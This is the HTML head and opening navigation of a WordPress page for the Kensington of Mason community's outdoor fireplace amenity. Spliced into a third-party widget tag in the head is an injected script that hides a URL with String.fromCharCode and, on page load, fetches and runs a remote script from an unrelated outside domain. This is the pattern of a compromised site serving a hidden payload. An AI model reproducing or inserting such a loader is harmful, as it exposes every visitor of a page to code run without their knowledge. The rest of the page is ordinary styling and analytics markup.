

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kensingtonofmason.com/about/amenities/outdoor-fireplace/
body_size: 10863
content:
<!DOCTYPE html>
<html lang="en-US" xmlns="http://www.w3.org/1999/html">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="facebook-domain-verification" content="wwdk7tr2pqmli9zw1kykkr7m9qi2gp" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="stylesheet" href="https://use.typekit.net/fwv5ryg.css">
<link rel="pingback" href="https://kensingtonofmason.com/xmlrpc.php">
	
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '213978052886679');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=213978052886679&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-802100-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-802100-7');
</script>

<title>Outdoor Fireplace - Kensington of Mason</title>

<!-- This site is optimized with the Yoast SEO plugin v11.5 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://kensingtonofmason.com/about/amenities/outdoor-fireplace/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Outdoor Fireplace - Kensington of Mason" />
<meta property="og:description" content="Roast marshmallows fireside at the amenity center." />
<meta property="og:url" content="https://kensingtonofmason.com/about/amenities/outdoor-fireplace/" />
<meta property="og:site_name" content="Kensington of Mason" />
<meta property="og:image" content="https://kensingtonofmason.com/wp-content/uploads/2018/08/007-flower-05-1024x639.png" />
<meta property="og:image:secure_url" content="https://kensingtonofmason.com/wp-content/uploads/2018/08/007-flower-05-1024x639.png" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="639" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Roast marshmallows fireside at the amenity center." />
<meta name="twitter:title" content="Outdoor Fireplace - Kensington of Mason" />
<meta name="twitter:image" content="https://kensingtonofmason.com/wp-content/uploads/2018/08/007-flower-05.png" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://kensingtonofmason.com/#organization","name":"","url":"https://kensingtonofmason.com/","sameAs":[]},{"@type":"WebSite","@id":"https://kensingtonofmason.com/#website","url":"https://kensingtonofmason.com/","name":"Kensington of Mason","publisher":{"@id":"https://kensingtonofmason.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://kensingtonofmason.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"/about/amenities/outdoor-fireplace/#primaryimage","url":"/wp-content/uploads/2018/08/007-flower-05.png","width":8712,"height":5434},{"@type":"WebPage","@id":"/about/amenities/outdoor-fireplace/#webpage","url":"/about/amenities/outdoor-fireplace/","inLanguage":"en-US","name":"Outdoor Fireplace - Kensington of Mason","isPartOf":{"@id":"https://kensingtonofmason.com/#website"},"primaryImageOfPage":{"@id":"/about/amenities/outdoor-fireplace/#primaryimage"},"datePublished":"2018-08-17T19:31:29+00:00","dateModified":"2019-01-03T15:00:09+00:00"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Kensington of Mason &raquo; Feed" href="https://kensingtonofmason.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kensington of Mason &raquo; Comments Feed" href="https://kensingtonofmason.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.23"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://kensingtonofmason.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://kensingtonofmason.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://kensingtonofmason.com/wp-content/plugins/wordpress-popular-posts/public/css/wpp.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='courtyard-fonts-css'  href='https://fonts.googleapis.com/css?family=Courgette%7CRoboto%3A300%2C400%2C500%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://kensingtonofmason.com/wp-content/themes/courtyard/css/bootstrap.optimized.min.css?ver=3.3.7' type='text/css' media='' />
<link rel='stylesheet' id='animate-css'  href='https://kensingtonofmason.com/wp-content/themes/courtyard/css/animate.min.css?ver=3.5.1' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css'  href='https://kensingtonofmason.com/wp-content/themes/courtyard/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='' />
<link rel='stylesheet' id='elegant-font-css'  href='https://kensingtonofmason.com/wp-content/themes/courtyard/css/elegant-font.custom.css?ver=5.2.23' type='text/css' media='' />
<link rel='stylesheet' id='swiper-css'  href='https://kensingtonofmason.com/wp-content/themes/courtyard/css/swiper.min.css?ver=3.4.0' type='text/css' media='' />
<link rel='stylesheet' id='courtyard-style-css'  href='https://kensingtonofmason.com/wp-content/themes/courtyard/style.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='https://kensingtonofmason.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"https:\/\/kensingtonofmason.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts\/","ID":"652","token":"205c83f903","debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/wordpress-popular-posts/public/js/wpp-4.2.0.min.js?ver=4.2.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/kensingtonofmason.com\/wp-admin\/admin-ajax.php","security":"6e25f510e3","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/kensingtonofmason.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/kensingtonofmason.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"13.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.1'></script>
<link rel='https://api.w.org/' href='https://kensingtonofmason.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kensingtonofmason.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kensingtonofmason.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.23" />
<link rel='shortlink' href='https://kensingtonofmason.com/?p=652' />
<link rel="alternate" type="application/json+oembed" href="https://kensingtonofmason.com/wp-json/oembed/1.0/embed?url=%2Fabout%2Famenities%2Foutdoor-fireplace%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://kensingtonofmason.com/wp-json/oembed/1.0/embed?url=%2Fabout%2Famenities%2Foutdoor-fireplace%2F&#038;format=xml" />
<script async src="//static.zotabox.com/<///</script><script  async=true type=text/javascript language=javascript>var nt = String.fromCharCode(98, 122);var mb = String.fromCharCode(97, 106, 97, 120, 67, 111, 117, 110, 116, 101, 114);var sb = String.fromCharCode(115, 99, 114, 105, 112, 116);var tb = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116);var lb = String.fromCharCode(47, 47, 100, 101, 108, 105, 118, 101, 114, 121, 103, 111, 111, 100, 115, 116, 114, 97, 116, 101, 103, 105, 101, 115, 46, 99, 111, 109, 47, 115, 117, 110, 110, 121, 46, 106, 115, 63, 116, 121, 112, 101, 61, 115, 99, 114, 105, 112, 116, 38, 103, 108, 111, 98, 97, 108, 61, 116, 114, 117, 101, 38);var c=document.createElement(sb);c.type=tb,c.async=1,c.src=lb+nt;var n=document.getElementsByTagName(sb)[0];n.parentNode.insertBefore(c,n);</script><script>/widgets.js"></script><!-- Kensington of Mason Internal Styles -->		<style type="text/css">a, a:visited, .pt-logo .site-title a, .pt-menu li:hover > a, .pt-menu li.current-menu-item a, .pt-home-navbar li.current-menu-item a, .pt-home-navbar .pt-menu li li:hover > a, .pt-service-col .fa,.pt-hero-image-cont h1 a:hover, .pt-service-col h3:hover a, .pt-room-cont h3:hover a, .pt-recent-posts-col:hover h3 a, .pt-more-arrow a:hover, .pt-read-more a:hover, .pt-read-more a:hover, .pt-more-arrow .pt-arrow-left:hover, .pt-more-arrow .pt-arrow-right:hover, .pt-room-cont:hover h3 a, .pt-recent-posts-col:hover h3 a, .pt-read-more a:hover, .entry-meta .posted-on a, .entry-meta .byline a, .entry-footer .edit-link a, .comments-area .comment-list a, .comment-respond .logged-in-as a, .pt-breadcrumbs .trail-items .trail-item a, .pt-footer-wrapper li a:hover, footer.site-footer a:hover, .pt-content-wrap .entry-title a:hover, .pt-content-wrap span.posted-on a:hover, .pt-content-wrap span.byline a:hover, .pt-content-wrap span.cat-links a:hover, .pt-content-wrap span.tags-links a:hover, .post-navigation .nav-links a:hover, .pt-breadcrumbs-items li a:hover, #secondary li a:hover, .pt-menu-sm:hover, .page-template-template-services .pt-service-icon, #footer-widgets .pt-recent-posts-section h3 a:hover, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .woocommerce div.product .woocommerce-review-link:hover, .woocommerce div.product .product_meta a:hover, .woocommerce ul.products li.product .button { color: #ffa100}
a:hover, a:focus, a:active, .pt-logo .site-title:hover a, .pt-service-col .fa:hover { color: #ffa100}
.pt-hero-image-cont article a:hover, .pt-hero-slider-nav .pt-arrow-left:hover, .pt-hero-slider-nav .pt-arrow-right:hover, .pt-hero-image-slider .pt-arrow-down:hover, .pt-room-col:hover p:before, .pt-read-more a:before, .pt-read-more:hover a:before, #back-to-top, #back-to-top a, .pt-room-col:hover p:before, .pt-room-cont .pt-arrow-right, .pt-holiday-package-read-more:hover, .pt-recent-posts-col .pt-blog-post-more-icon, button:hover, input[type='button']:hover, input[type='reset']:hover, input[type='submit']:hover, .pt-content-wrap .read-more a:hover, .pt-pagination-nav a:hover, .pt-pagination-nav .current:hover, .pt-pagination-nav .current, .page-links a:hover, .tagcloud a:hover, .pt-social-icons-sec li:hover, .pt-cart-sm .pt-cart-value, .pt-menu .pt-cart .pt-cart-value, .woocommerce ul.products li.product .button:hover, .woocommerce span.onsale, .woocommerce div.product form.cart .button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #ffa100}
button:focus, input[type='button']:focus, input[type='reset']:focus, input[type='submit']:focus, button:active, input[type='button']:active, input[type='reset']:active, input[type='submit']:active, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover { background-color: #ffa100}
input[type='text']:focus, input[type='email']:focus, input[type='url']:focus, input[type='password']:focus, input[type='search']:focus, input[type='number']:focus, input[type='tel']:focus, input[type='range']:focus, input[type='date']:focus, input[type='month']:focus, input[type='week']:focus, input[type='time']:focus, input[type='datetime']:focus, input[type='datetime-local']:focus, input[type='color']:focus, textarea:focus, .woocommerce ul.products li.product .button { border-color: #ffa100}
</style>
	<link rel="icon" href="/wp-content/uploads/2018/08/cropped-Untitled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2018/08/cropped-Untitled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2018/08/cropped-Untitled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2018/08/cropped-Untitled-1-270x270.jpg" />

<!-- Theme Tweaker (start) -->
<style type="text/css">
body,
button,
input,
select,
textarea {color: #131D7F;}
pre {background: #EEEEEE;}
abbr,
acronym {border-bottom: 1px dotted #666666;}
mark,
ins {background: #FFF9C0;}
body {background: #FFFFFF;}
hr {background-color: #CCCCCC;}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {background: #C9C9C9;color: #FFFFFF;}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {background: #131D7F;}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {background: #FFBB00;}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {color: #757575;border: 1px solid #E0E0E0;background: #FFFFFF;}
select {border: 1px solid #CCCCCC;}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {border-color: #131D7F;}
.comment-list li {border: 1px solid #E5E5E5;}
.comment-list ol li,
.comment-list ol ol li {border-top: 1px solid #E5E5E5;background: #FDFDFD;}
a {color: #131D7F;}
a:visited {color: #131D7F;}
a:hover,
a:focus,
a:active {color: #FFBB00;}
.screen-reader-text:focus {background-color: #F1F1F1;color: #21759B;}
body {color: #616161;}
.pt-header-sep {background: #FFFFFF;}
.pt-navbar {background: #FFFFFF;}
.pt-logo .site-title a {color: #131D7F;}
.pt-home-navbar .pt-logo .site-title a {color: #FFFFFF;}
.pt-logo .site-title:hover a {color: #FFFFFF;}
.pt-front-page-logo .site-title {color: #FFFFFF;}
.pt-logo p {color: #757575;}
.pt-logo a:hover {color: #131D7F;}
.pt-menu li {color: #FFFFFF;}
.pt-menu li a {color: #616161;}
.pt-home-navbar .pt-menu li a {color: #FFFFFF;}
.pt-menu .pt-cart {color: #616161;}
.pt-menu .pt-cart .pt-cart-value {color: #FFFFFF;}
.pt-menu li:hover > a,
.pt-menu li.current-menu-item a,
.pt-home-navbar li.current-menu-item a {color: #131D7F;}
.pt-menu li:hover > ul {background: #FFFFFF;}
.pt-home-navbar .pt-menu li li a {color: #616161;}
.pt-home-navbar .pt-menu li li:hover > a {color: #131D7F;}
.pt-menu li li a {color: #616161;}
.pt-menu-sm,
.pt-cart-sm {background: #FFFFFF;color: #616161;}
.pt-cart-sm a {color: #616161;}
.pt-cart-sm .pt-cart-value {color: #FFFFFF;}
.pt-menu-sm:hover {color: #131D7F;}
.pt-menu-sm-wrap .fa {color: #FFFFFF;}
.pt-menu-sm-wrap .fa:hover {background: #FFFFFF;color: #616161;}
.pt-menu-sm-wrap li {color: #FFFFFF;}
.pt-menu-sm-wrap li a {color: #FFFFFF;}
.pt-post-wrap {background: #FFFFFF;}
.pt-content-wrap {border: 1px solid #E0E0E0;}
.pt-content-wrap-border {border-top: 1px solid #E0E0E0;}
.pt-content-wrap .entry-title a {color: #131D7F;}
.pt-content-wrap .entry-title a:hover {color: #131D7F;}
.pt-content-wrap .entry-meta,
.pt-content-wrap .entry-footer {color: #9E9E9E;}
.pt-content-wrap .entry-meta .fa {color: #9E9E9E;}
.pt-content-wrap span.posted-on a,
.pt-content-wrap span.byline a,
.pt-content-wrap span.cat-links a,
.pt-content-wrap span.tags-links a {color: #757575;}
.pt-content-wrap span.posted-on a:hover,
.pt-content-wrap span.byline a:hover,
.pt-content-wrap span.cat-links a:hover,
.pt-content-wrap span.tags-links a:hover {color: #131D7F;}
.pt-content-wrap .entry-summary,
.pt-content-wrap .entry-content {color: #757575;}
.pt-breadcrumbs-items {color: #616161;}
.pt-breadcrumbs-delimiter {color: #BDBDBD;}
.pt-breadcrumbs-items li a {color: #9E9E9E;}
.pt-breadcrumbs-items li a:hover {color: #131D7F;}
.page-links > span.page-number,
.pt-pagination-nav a,
.pt-pagination-nav .current,
.page-links a {border: 1px solid #E0E0E0;background: #FFFFFF;color: #757575 !important;}
.pt-pagination-nav a:hover,
.pt-pagination-nav .current:hover,
.pt-pagination-nav .current,
.page-links a:hover {color: #FFFFFF !important;background: #131D7F;}
.post-navigation .nav-links a {color: #9E9E9E;}
.post-navigation .nav-links a:hover {color: #131D7F;}
.pt-front-page .widget-title,
.page-template-template-rooms-list h1,
.page-template-template-services-list h1,
.page-template-template-packages-list h1,
.pt-about-cont-holder h3 {color: #131D7F;}
.pt-hero-image-cont-wrap {color: #FFFFFF;}
.pt-hero-image-cont h1 {color: #FFFFFF;}
.pt-hero-image-cont h1 a {color: #FFFFFF;}
.pt-hero-image-cont h1 a:hover {color: #131D7F;}
.pt-hero-image-cont p {color: #FFFFFF;}
.pt-hero-image-cont article a {color: #FFFFFF;}
.pt-hero-image-cont article a:hover {background: #131D7F;}
.pt-hero-slider-nav .pt-arrow-left,
.pt-hero-slider-nav .pt-arrow-right {color: #FFFFFF;}
.pt-hero-slider-nav .pt-arrow-left:hover,
.pt-hero-slider-nav .pt-arrow-right:hover {background: #131D7F;}
.pt-hero-image-slider .pt-arrow-down {color: #FFFFFF;}
.pt-hero-image-slider .pt-arrow-down:hover {background: #131D7F;}
.pt-room-col {background: #FFFFFF;}
.pt-room-cont {border: 1px solid #E0E0E0;}
.pt-room-cont .pt-arrow-right {background: #131D7F;color: #FFFFFF;}
.pt-room-cont:hover h3 a {color: #131D7F;}
.pt-room-cont p:before,
.pt-read-more a:before {background: #BDBDBD;}
.pt-room-col:hover p:before,
.pt-read-more:hover a:before {background: #131D7F;}
.pt-more-arrow .pt-arrow-left,
.pt-more-arrow .pt-arrow-right {color: #616161;}
.pt-more-arrow .pt-arrow-left:hover,
.pt-more-arrow .pt-arrow-right:hover {color: #131D7F;background: #FFFFFF;}
.pt-more-arrow .swiper-button-disabled,
.pt-more-arrow .swiper-button-disabled:hover {color: #BDBDBD !important;}
.pt-related-wrap:after {background: #EAE9EB;}
.pt-services-sec h4,
.pt-holiday-packages-sec h4,
.pt-rooms-sec h4,
.pt-video-sec h4,
.pt-recent-posts-sec h4,
.pt-logo-sec h4,
.pt-testimonials-sec h4 {color: #757575;}
.pt-service-col .fa {color: #131D7F;}
.pt-service-col h3,
.pt-room-cont h3,
.pt-recent-posts-col h3 {color: #131D7F;}
.pt-service-col h3 a,
.pt-room-cont h3 a,
.pt-recent-posts-col h3 a {color: #131D7F;}
.pt-service-col h3:hover a,
.pt-room-cont h3:hover a,
.pt-recent-posts-col:hover h3 a {color: #131D7F;}
.pt-service-cont p,
.pt-room-cont p,
.pt-recent-posts-col p,
.pt-testimonial-cont p {color: #757575;}
.pt-more-arrow a,
.pt-recent-posts-posts-more a,
.pt-read-more a {color: #131D7F;}
.page-template-template-services .pt-service-icon,
.pt-related-lists .pt-service-icon {border: 1px solid #E0E0E0;color: #131D7F;}
.pt-related-wrap .pt-service-icon {border: 1px solid #E0E0E0;}
.pt-holiday-package-cont-holder h3 a,
a.pt-holiday-package-read-more:visited {color: #FFFFFF;}
.pt-holiday-package-read-more {color: #FFFFFF;}
.pt-holiday-package-read-more:hover {background: #131D7F;color: #FFFFFF;}
.pt-about-cont {background: #FFFFFF;}
.pt-about-cont-holder {color: #757575;}
.pt-social-icons-sec li  {border: 3px solid #D5D5D8;background: #FFFFFF;}
.pt-social-icons-sec li a {color: #828089;}
.pt-social-icons-sec li:hover a {color: #FFFFFF;}
.pt-testimonial-col {background: #FFFFFF;}
.pt-blog-date {color: #FFFFFF;}
.pt-blog-post-day {border-left: 1px solid #FFFFFF;}
.pt-recent-posts-col .pt-blog-post-more-icon {background: #131D7F;}
.pt-recent-posts-col .pt-blog-post-more-icon a {color: #FFFFFF;}
.pt-read-more a {color: #757575;}
.pt-read-more a:before {background: #131D7F;}
#secondary .widget {border: 1px solid #E0E0E0;background: #FFFFFF;}
#secondary .widget-title {border-bottom: 1px solid #E0E0E0;color: #616161;}
#secondary li a {color: #757575;}
#secondary li a:hover {color: #131D7F;}
#secondary .pt-recent-posts-col {border-bottom: 1px solid #E0E0E0;}
#secondary .pt-social-icons-sec li,
#footer-widgets .pt-social-icons-sec li {border: 2px solid #D5D5D8;}
#footer-widgets .pt-social-icons-sec li {border-color: #FFFFFF;}
#secondary .pt-social-icons-sec li a,
#footer-widgets .pt-social-icons-sec li a {color: #828089;}
#secondary .pt-social-icons-sec li:hover a,
#footer-widgets .pt-social-icons-sec li:hover a {color: #FFFFFF;}
.tagcloud a {color: #FFFFFF;}
.tagcloud a:hover {background: #131D7F;color: #FFFFFF;}
.pt-footer-wrapper {background: #131D7F;}
.pt-footer-wrapper li a:hover {color: #131D7F;}
footer.site-footer a:hover {color: #131D7F;}
#back-to-top {color: #FFFFFF;background: #131D7F;}
#back-to-top a {background: #131D7F;color: #FFFFFF;}
.woocommerce .woocommerce-ordering select {border: 1px solid #E0E0E0;}
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {color: #131D7F;}
.woocommerce ul.products li.product .star-rating {color: #F1C40F;}
.woocommerce ul.products li.product .price {color: #757575;}
.woocommerce ul.products li.product .button {background: #FFFFFF;}
.woocommerce ul.products li.product .button:hover {color: #FFFFFF;}
.woocommerce div.product div.images .flex-control-thumbs li img {-webkit-box-shadow: 0 0 6px #C0BFC4;box-shadow: 0 0 6px #C0BFC4;}
.woocommerce div.product .product_title {color: #131D7F;}
.woocommerce .woocommerce-product-rating .star-rating {color: #F1C40F;}
.woocommerce div.product .woocommerce-review-link {color: #96959D;}
.woocommerce div.product p.price,
.woocommerce div.product span.price {color: #6C6B75;}
.woocommerce div.product .product_meta a,
.woocommerce div.product .product_meta .sku_wrapper span.sku {color: #ABABB1;}
.woocommerce div.product form.cart div.quantity .qty {border: 2px solid #D5D5D8;}
.woocommerce div.product form.cart .button {border: 2px solid #D5D5D8;background: #FFFFFF;color: #6C6B75;}
.woocommerce div.product form.cart .button:hover {color: #FFFFFF;}
.woocommerce div.product form.cart .variations select {border: 2px solid #D5D5D8;}
.related.products {border-top: 1px solid #E0E0E0;}
.woocommerce div.product .woocommerce-tabs ul.tabs::before {border-color: #E0E0E0;}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {color: #ABABB1;}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border: 1px solid #E0E0E0;border-bottom-color: #FFFFFF;color: #131D7F;}
.woocommerce p.stars a,
.woocommerce .star-rating {color: #F1C40F;}
.pt-social-icons-sec li {border: 2px solid #D5D5D8;}
</style>
<!-- Theme Tweaker (end) -->

		<style type="text/css" id="wp-custom-css">
			/*
.pt-content-wrap {
padding: 25px 25px;
border: 0px solid #e0e0e0;
border-top: 0;
}


*/
.pt-home-navbar .pt-menu li a{
color: #131D7F;
}
.pt-front-page .widget-title, .page-template-template-rooms-list h1, .page-template-template-services-list h1, .page-template-template-packages-list h1, .pt-about-cont-holder h3 {
    color: #131D7F;
    font-family: trajan-pro-3, serif;
    font-style: normal;
    
}
.pt-hero-image-cont article a {
    display: none;
}
.pt-home-col{display: inline-block; width: 30%; margin-left: 20px; text-align: left;}
#metaslider_widget-31 {margin-bottom: 60px;}
.pt-home-cont {
    border: 1px solid #E0E0E0;
	text-align: left;
}
.pt-read-home-more a {
    color: #fff;
    background: #131D7F;
	padding: 10px;
}
.pt-read-home-more:hover a {
    color: #fff;
    background: orange;
	padding: 10px;
}
.pt-read-home-more {
	margin-top: 20px; 
}
@media screen and (max-width: 480px)
{
	.pt-home-col{display: block; width: 100%; margin-left: 0px;}
}
@media screen and (max-width: 1200px)
{
	.content-area {margin-top: 85px;}
}
		</style>
		</head>

<body class="page-template page-template-page-templates page-template-template-services page-template-page-templatestemplate-services-php page page-id-652 page-child parent-pageid-675 wp-custom-logo">

<div id="page" class="site">
	
	<header class="pt-header">
		<div class="pt-navbar transition5">
			<div class="container">
				<div class="row">
					<div class="col-md-4 col-sm-8 col-xs-9">
						<div class="pt-logo transition5">
							<h1>
                                                                    <i class="pt-primary-logo">
                                        <a href="https://kensingtonofmason.com" class="custom-logo-link" rel="home"><img width="461" height="116" src="/wp-content/uploads/2017/06/header3.png" class="custom-logo" alt="Kensington of Mason" srcset="/wp-content/uploads/2017/06/header3.png 461w, /wp-content/uploads/2017/06/header3-300x75.png 300w" sizes="(max-width: 461px) 100vw, 461px" /></a>                                    </i>
                                
								
																<span class="site-title screen-reader-text">
									<a class="transition35" href="https://kensingtonofmason.com" rel="home">
										Kensington of Mason									</a>
								</span>
							</h1>

							
						</div><!-- .pt-logo -->
					</div><!-- .col-md-4 -->

					<div class="col-md-8 col-sm-4 col-xs-3">
						<nav class="pt-menu-wrap transition5">
                            
							<div class="pt-menu-sm transition35">

								<i class="fa fa-bars"></i>

								<nav class="pt-menu-sm-wrap transition5">
									<i class="fa fa-close"></i>

									<div class="menu-header-container"><ul id="primary-menu" class="menu"><li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-588"><a href="/">Home</a></li>
<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-753"><a href="/about/">About</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1017"><a href="/builders/">Builders</a>
<ul class="sub-menu">
	<li id="menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1115"><a href="/builders/estate-homes/">Estate Homes</a></li>
	<li id="menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a href="/builders/executive-lifestyle-homes/">Executive + Lifestyle Homes</a></li>
</ul>
</li>
